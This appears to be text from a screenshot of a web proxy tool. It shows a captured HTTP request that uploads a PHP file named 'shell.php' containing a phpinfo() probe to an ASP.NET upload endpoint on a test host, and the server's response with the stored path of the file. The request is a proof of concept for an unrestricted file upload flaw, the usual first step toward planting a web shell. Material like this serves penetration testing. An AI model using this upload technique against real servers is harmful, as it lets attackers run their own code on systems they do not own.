 Send
Cancel
< ▼
> ▼
Target: http://test.iis7.com
?
Request
Pretty
Raw
\n
Actions
1 POST /upload.aspx HTTP/1.1
2 Host: test.iis7.com
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUYewxBazVTg3pqN2
9 Content-Length: 174
10
11 ------WebKitFormBoundaryUYewxBazVTg3pqN2
12 Content-Disposition: form-data; name="file"; filename="shell.php"
13
14 <?php phpinfo(); ?>
15 ------WebKitFormBoundaryUYewxBazVTg3pqN2--
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json;charset=UTF-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 Set-Cookie: ASP.NET_SessionId=wcj01iukx5is50hpxq50fgow; path=/; HttpOnly
7 X-Powered-By: ASP.NET
8 Date: Fri, 17 Feb 2023 06:09:01 GMT
9 Connection: close
10 Content-Length: 59
11
12 {
"file":"/upload/d32d6a2a-6db2-426f-a4ee-57c2bf51d658.php"
}
INSPECTOR
?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (8)
Response Headers (9)